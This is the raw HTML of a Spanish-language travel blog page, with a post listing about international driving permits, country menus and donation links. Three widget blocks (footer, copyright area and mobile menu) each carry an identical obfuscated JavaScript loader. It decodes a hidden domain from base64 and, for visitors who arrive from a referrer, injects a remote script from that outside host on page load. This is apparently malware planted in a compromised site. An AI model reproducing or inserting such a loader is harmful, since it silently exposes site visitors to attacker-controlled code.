									</div>
			</div>
		</div>

	
<div class="container-wrap">

	<div class="container main-content">

		
		<div class="row">

			<div class="full-width-content blog-fullwidth-wrap meta-overlaid"><div class="post-area col  span_12 col_last masonry meta_overlaid " role="main" data-ams="8px" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0" data-remove-post-nectar-love="0"> <div class="posts-container" data-load-animation="none">
<article id="post-4548" class="regular masonry-blog-item post-4548 post type-post status-publish format-standard has-post-thumbnail category-extras tag-aca tag-alquiler-un-auto tag-argentina tag-car tag-cuanto-cuesta-el-registro-internacional-de-conducir tag-cuanto-cuesta-la-licencia-internacional-de-conducir tag-donde-se-hace-el-tramite-del-registro-internacional tag-para-que-sirve-el-registro-internacional tag-para-que-sirve-el-registro-internacional-de-conducir tag-para-que-sirve-la-licencia-internacional tag-para-que-sirve-la-licencia-internacional-de-conducir tag-permiso-internacional-de-conducir tag-registro-internacional tag-rent-a-car tag-rentacar">  
  
  <div class="inner-wrap animated">
    
    <div class="post-content">
      
      <div class="content-inner">
        
        <a href="https://www.sinturbulencias.com/informacion-util-permiso-internacional-conducir/" aria-label="Permiso internacional para conducir"><span class="post-featured-img"><img width="500" height="500" src="https://www.sinturbulencias.com/wp-content/uploads/2019/09/FOTO-BRENT-1-500x500.gif" class="attachment-regular size-regular skip-lazy wp-post-image" alt="" title="" sizes="(min-width: 1000px) 25vw, (min-width: 690px) 100vw, 100vw" decoding="async" fetchpriority="high" srcset="https://www.sinturbulencias.com/wp-content/uploads/2019/09/FOTO-BRENT-1-500x500.gif 500w, https://www.sinturbulencias.com/wp-content/uploads/2019/09/FOTO-BRENT-1-150x150.gif 150w, https://www.sinturbulencias.com/wp-content/uploads/2019/09/FOTO-BRENT-1-300x300.gif 300w, https://www.sinturbulencias.com/wp-content/uploads/2019/09/FOTO-BRENT-1-768x768.gif 768w, https://www.sinturbulencias.com/wp-content/uploads/2019/09/FOTO-BRENT-1-100x100.gif 100w, https://www.sinturbulencias.com/wp-content/uploads/2019/09/FOTO-BRENT-1-350x350.gif 350w" /></span></a>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            
            <h3 class="title"><a href="https://www.sinturbulencias.com/informacion-util-permiso-internacional-conducir/"> Permiso internacional para conducir</a></h3>

                       
            <div class="post-meta">
              
              <div class="date">
                3 septiembre, 2019              </div>
              
            </div>
            
            <span class="meta-author"><span>Por</span> <a href="https://www.sinturbulencias.com/author/sinturbulencias/" title="Entradas de SinTurbulencias" rel="author">SinTurbulencias</a></span>
            
          </div><!--/post-header-->
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
    </div><!--/post-content-->
    
  </div><!--/inner-wrap-->
  
</article>
		</div>
		<!--/posts container-->

		
	</div>
	<!--/post-area-->

	</div>
	
</div>
<!--/row-->

</div>
<!--/container-->
</div>
<!--/container-wrap-->


<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-paises-container"><ul id="menu-paises" class="menu"><li id="menu-item-7756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7756"><a href="https://www.sinturbulencias.com/alemania/">Alemania</a></li>
<li id="menu-item-7757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7757"><a href="https://www.sinturbulencias.com/andorra/">Andorra</a></li>
<li id="menu-item-7758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7758"><a href="https://www.sinturbulencias.com/argentina/">Argentina</a></li>
<li id="menu-item-7759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7759"><a href="https://www.sinturbulencias.com/australia/">Australia</a></li>
<li id="menu-item-7760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7760"><a href="https://www.sinturbulencias.com/belgica/">Bélgica</a></li>
<li id="menu-item-7761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7761"><a href="https://www.sinturbulencias.com/bolivia/">Bolivia</a></li>
<li id="menu-item-7762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762"><a href="https://www.sinturbulencias.com/bosnia-y-herzegovina/">Bosnia y Herzegovina</a></li>
<li id="menu-item-7763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7763"><a href="https://www.sinturbulencias.com/brasil/">Brasil</a></li>
<li id="menu-item-7764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7764"><a href="https://www.sinturbulencias.com/canada/">Canadá</a></li>
<li id="menu-item-7765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7765"><a href="https://www.sinturbulencias.com/chile/">Chile</a></li>
<li id="menu-item-7766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7766"><a href="https://www.sinturbulencias.com/china/">China</a></li>
<li id="menu-item-7767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7767"><a href="https://www.sinturbulencias.com/colombia/">Colombia</a></li>
<li id="menu-item-7768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7768"><a href="https://www.sinturbulencias.com/cuba/">Cuba</a></li>
<li id="menu-item-7769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7769"><a href="https://www.sinturbulencias.com/dinamarca/">Dinamarca</a></li>
<li id="menu-item-7770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7770"><a href="https://www.sinturbulencias.com/egipto/">Egipto</a></li>
<li id="menu-item-7771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7771"><a href="https://www.sinturbulencias.com/escocia/">Escocia</a></li>
<li id="menu-item-7772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://www.sinturbulencias.com/eslovenia/">Eslovenia</a></li>
<li id="menu-item-7773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7773"><a href="https://www.sinturbulencias.com/espana/">España</a></li>
<li id="menu-item-7774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7774"><a href="https://www.sinturbulencias.com/estadosunidos/">Estados Unidos</a></li>
<li id="menu-item-7775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7775"><a href="https://www.sinturbulencias.com/filipinas/">Filipinas</a></li>
<li id="menu-item-7776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7776"><a href="https://www.sinturbulencias.com/francia/">Francia</a></li>
<li id="menu-item-7777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7777"><a href="https://www.sinturbulencias.com/guatemala/">Guatemala</a></li>
<li id="menu-item-7778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7778"><a href="https://www.sinturbulencias.com/hongkong/">Hong Kong</a></li>
<li id="menu-item-7779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7779"><a href="https://www.sinturbulencias.com/indonesia/">Indonesia</a></li>
<li id="menu-item-7780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7780"><a href="https://www.sinturbulencias.com/inglaterra/">Inglaterra</a></li>
<li id="menu-item-7781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7781"><a href="https://www.sinturbulencias.com/irlanda/">Irlanda</a></li>
<li id="menu-item-7782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7782"><a href="https://www.sinturbulencias.com/irlandadelnorte/">Irlanda del Norte</a></li>
<li id="menu-item-10770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10770"><a href="https://www.sinturbulencias.com/islandia/">Islandia</a></li>
<li id="menu-item-7783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7783"><a href="https://www.sinturbulencias.com/italia/">Italia</a></li>
<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7784"><a href="https://www.sinturbulencias.com/japon/">Japón</a></li>
<li id="menu-item-7935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="https://www.sinturbulencias.com/luxemburgo-2/">Luxemburgo</a></li>
<li id="menu-item-7786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7786"><a href="https://www.sinturbulencias.com/malasia/">Malasia</a></li>
<li id="menu-item-7787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7787"><a href="https://www.sinturbulencias.com/malta/">Malta</a></li>
<li id="menu-item-7785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7785"><a href="https://www.sinturbulencias.com/macao/">Macao</a></li>
<li id="menu-item-7788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7788"><a href="https://www.sinturbulencias.com/marruecos/">Marruecos</a></li>
<li id="menu-item-7789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7789"><a href="https://www.sinturbulencias.com/mexico/">México</a></li>
<li id="menu-item-7790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7790"><a href="https://www.sinturbulencias.com/nicaragua/">Nicaragua</a></li>
<li id="menu-item-7791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7791"><a href="https://www.sinturbulencias.com/nuevazelanda/">Nueva Zelanda</a></li>
<li id="menu-item-7792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7792"><a href="https://www.sinturbulencias.com/paises-bajos/">Países Bajos</a></li>
<li id="menu-item-7793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7793"><a href="https://www.sinturbulencias.com/peru/">Perú</a></li>
<li id="menu-item-7794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7794"><a href="https://www.sinturbulencias.com/portugal/">Portugal</a></li>
<li id="menu-item-7795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7795"><a href="https://www.sinturbulencias.com/republicacheca/">República Checa</a></li>
<li id="menu-item-7796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7796"><a href="https://www.sinturbulencias.com/rusia/">Rusia</a></li>
<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7797"><a href="https://www.sinturbulencias.com/sanmarino/">San Marino</a></li>
<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7798"><a href="https://www.sinturbulencias.com/suecia/">Suecia</a></li>
<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7799"><a href="https://www.sinturbulencias.com/suiza/">Suiza</a></li>
<li id="menu-item-7800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7800"><a href="https://www.sinturbulencias.com/tailandia/">Tailandia</a></li>
<li id="menu-item-7753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7753"><a href="https://www.sinturbulencias.com/turquia/">Turquía</a></li>
<li id="menu-item-7754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7754"><a href="https://www.sinturbulencias.com/uruguay/">Uruguay</a></li>
<li id="menu-item-7803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7803"><a href="https://www.sinturbulencias.com/vaticano/">Vaticano</a></li>
</ul></div></div><div id="block-6" class="widget widget_block"><div> <b> APOYA NUESTRO TRABAJO Y AYUDANOS A SEGUIR VIAJANDO </b> 
	<br>
¿Querés invitarnos una cerveza? <a href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&amp;hosted_button_id=UAP3YKUF9A5FE&amp;source=url"><b>Podes hacerlo aquí con Paypal</b> </a> 

	<br>
¿O querés invitarnos un cafecito? <a href="https://cafecito.app/sinturbulencias"><b>Podes hacernos una donación aquí con Mercado Pago. </b></a> 

</div>

<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="hosted_button_id" value="UAP3YKUF9A5FE">
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button">
<img decoding="async" alt="" border="0" data-src="https://www.paypal.com/en_AR/i/scr/pixel.gif" width="1" height="1" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1px; --smush-placeholder-aspect-ratio: 1/1;">
</form></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/sinturbulencias/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCuqsG_UJiIFpZ3cDGjg9Zqw?view_as=subscriber"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/sinturbulencias/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.tiktok.com/@sinturbulencias"><span class="screen-reader-text">tiktok</span><i class="icon-salient-tiktok" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  		<div class="col span_5">
			<div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><p>&copy; 2026 SinTurbulencias. </p>		</div><!--/span_5-->
			
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Volver">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456"><a href="https://www.sinturbulencias.com/my-instagram-feed/">Instagram</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://www.sinturbulencias.com/descuentos-viajeros/">Descuentos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3939"><a href="https://www.sinturbulencias.com/africa/">África</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3992"><a href="https://www.sinturbulencias.com/egipto/">Egipto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4907"><a href="https://www.sinturbulencias.com/marruecos/">Marruecos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3182"><a href="https://www.sinturbulencias.com/america/">América</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3860"><a href="https://www.sinturbulencias.com/argentina/">Argentina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3947"><a href="https://www.sinturbulencias.com/bolivia/">Bolivia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a href="https://www.sinturbulencias.com/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7741"><a href="https://www.sinturbulencias.com/canada/">Canadá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3948"><a href="https://www.sinturbulencias.com/chile/">Chile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3946"><a href="https://www.sinturbulencias.com/colombia/">Colombia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3944"><a href="https://www.sinturbulencias.com/cuba/">Cuba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://www.sinturbulencias.com/estadosunidos/">Estados Unidos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3945"><a href="https://www.sinturbulencias.com/guatemala/">Guatemala</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://www.sinturbulencias.com/nicaragua/">Nicaragua</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3943"><a href="https://www.sinturbulencias.com/mexico/">México</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://www.sinturbulencias.com/peru/">Perú</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a href="https://www.sinturbulencias.com/uruguay/">Uruguay</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3940"><a href="https://www.sinturbulencias.com/asia/">Asia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3997"><a href="https://www.sinturbulencias.com/china/">China</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4903"><a href="https://www.sinturbulencias.com/filipinas/">Filipinas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905"><a href="https://www.sinturbulencias.com/hongkong/">Hong Kong</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3996"><a href="https://www.sinturbulencias.com/indonesia/">Indonesia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6440"><a href="https://www.sinturbulencias.com/japon/">Japón</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4904"><a href="https://www.sinturbulencias.com/macao/">Macao</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3995"><a href="https://www.sinturbulencias.com/malasia/">Malasia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4910"><a href="https://www.sinturbulencias.com/rusia/">Rusia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3994"><a href="https://www.sinturbulencias.com/tailandia/">Tailandia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3993"><a href="https://www.sinturbulencias.com/turquia/">Turquía</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3941"><a href="https://www.sinturbulencias.com/europa/">Europa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7038"><a href="https://www.sinturbulencias.com/alemania/">Alemania</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6877"><a href="https://www.sinturbulencias.com/andorra/">Andorra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3988"><a href="https://www.sinturbulencias.com/belgica/">Bélgica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7015"><a href="https://www.sinturbulencias.com/bosnia-y-herzegovina/">Bosnia y Herzegovina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6672"><a href="https://www.sinturbulencias.com/dinamarca/">Dinamarca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4908"><a href="https://www.sinturbulencias.com/escocia/">Escocia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4674"><a href="https://www.sinturbulencias.com/eslovenia/">Eslovenia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665"><a href="https://www.sinturbulencias.com/espana/">España</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3989"><a href="https://www.sinturbulencias.com/francia/">Francia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3991"><a href="https://www.sinturbulencias.com/inglaterra/">Inglaterra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4661"><a href="https://www.sinturbulencias.com/irlanda/">Irlanda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4909"><a href="https://www.sinturbulencias.com/irlandadelnorte/">Irlanda del Norte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10771"><a href="https://www.sinturbulencias.com/islandia/">Islandia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572"><a href="https://www.sinturbulencias.com/italia/">Italia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7933"><a href="https://www.sinturbulencias.com/luxemburgo-2/">Luxemburgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4574"><a href="https://www.sinturbulencias.com/malta/">Malta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3990"><a href="https://www.sinturbulencias.com/paises-bajos/">Países Bajos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4659"><a href="https://www.sinturbulencias.com/portugal/">Portugal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4675"><a href="https://www.sinturbulencias.com/republicacheca/">República Checa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4906"><a href="https://www.sinturbulencias.com/rusia/">Rusia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4573"><a href="https://www.sinturbulencias.com/sanmarino/">San Marino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6043"><a href="https://www.sinturbulencias.com/suecia/">Suecia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3998"><a href="https://www.sinturbulencias.com/turquia/">Turquía</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4676"><a href="https://www.sinturbulencias.com/suiza/">Suiza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4660"><a href="https://www.sinturbulencias.com/vaticano/">Vaticano</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5261"><a href="https://www.sinturbulencias.com/oceania/">Oceanía</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6771"><a href="https://www.sinturbulencias.com/australia/">Australia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4902"><a href="https://www.sinturbulencias.com/nuevazelanda/">Nueva Zelanda</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4268"><a href="https://www.sinturbulencias.com/extras/">Extras</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8100"><a href="https://www.universal-assistance.com/ar-es/promo-imperdible?utm_source=instagram&#038;utm_medium=social&#038;utm_campaign=sinturbulencias">ASISTENCIA MÉDICA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://www.sinturbulencias.com/conoce-sobre-nosotros/">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658"><a href="https://www.sinturbulencias.com/contacto-sinturbulencias/">Contacto</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					<div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
				</div>

				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient-child/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.sinturbulencias.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.sinturbulencias.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/priority.js" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/intersection-observer.min.js" id="intersection-observer-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/transit.min.js" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/waypoints.js" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/imagesLoaded.min.js" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js" id="hoverintent-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/magnific.js" id="magnific-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/anime.min.js" id="anime-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/superfish.js" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
